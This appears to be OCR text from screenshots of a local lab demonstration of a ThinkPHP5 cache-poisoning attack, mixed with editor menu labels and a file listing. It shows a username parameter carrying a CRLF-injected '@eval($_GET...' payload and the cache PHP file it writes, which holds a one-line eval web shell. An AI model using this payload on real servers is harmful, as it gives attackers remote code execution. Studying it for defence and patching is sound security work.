 127.0.0.1/runtime/cache/b0/68
127.0.0.1/public/?username=s
127.0.0.1/public/?username=syst1m%0d%0a@eval($_GE...
IP php IP
Cache success
D:\phpstudy_pro\WWW\ThinkPHP5\runtime\cache\b0\68931cc450442b63f5b3d276ea4297.ph
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P
index.php Index.php 68931cc450442b63f5b3d276ea4297.php
1 <?php
2 //000000000000s:26:"syst1m
3 @eval($_GET[_]);//";
4 ?>
新加卷 (D:) phpstudy_pro WWW ThinkPHP5 runtime cache b0 搜索 b0
新建文件夹
名称 修改日期 类型 大小
68931cc450442b63f5b3d276ea4297.... 2020/6/8 15:52 PHP 文件 1 KB